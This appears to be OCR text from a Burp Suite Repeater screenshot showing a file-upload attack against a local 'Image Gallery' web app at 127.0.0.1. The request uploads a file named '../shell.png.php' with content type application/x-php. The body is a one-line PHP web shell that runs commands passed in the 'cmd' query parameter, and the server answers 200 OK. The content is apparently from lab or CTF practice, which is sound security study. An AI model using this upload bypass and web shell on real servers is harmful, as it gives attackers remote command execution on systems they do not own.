 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfk7ybevPBB6BEVbA
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/dashboard.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=t9q9vsc5f229793h2cgp86gap1
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryfk7ybevPBB6BEVbA
24 Content-Disposition: form-data; name="image"; filename="../shell.png.php"
25 Content-Type: application/x-php
26
27 <?php system($_GET['cmd']); ?>
28
29 ------WebKitFormBoundaryfk7ybevPBB6BEVbA--
30
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Jul 2025 13:41:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2497
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14
15 <!DOCTYPE html>
16 <html>
17
18 <head>
19 <title>
Image Gallery
</title>
20 </head>
21
22 <body>
23 <link rel="stylesheet" href="css/bootstrap.min.css">
Search 0 highlights
Inspector
Notes
Done 2,836 bytes | 1,331 millis
Event log (2) All issues Memory: 205.4MB